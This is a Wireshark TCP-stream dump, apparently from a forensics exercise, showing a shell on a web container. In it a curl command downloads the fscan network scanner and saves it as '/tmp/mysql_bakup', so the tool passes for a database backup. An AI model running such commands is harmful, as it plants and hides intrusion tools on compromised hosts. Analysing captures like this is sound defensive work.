 Wireshark · 追踪 TCP 流 (tcp.stream eq 1611) · stream_new.pcap
0.003075s
web@8209ad3c853c:/app$
163.257712s
curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -
o /tmp/mysql_bakup
0.000191s
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
0.000928s
0.047879s
0.001821s
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Curren
t
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
0
0.703222s
26 客户端 分组，5 服务器 分组，10 turn(s).
整个对话（919 bytes） 显示为 ASCII All delta times 流 16
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助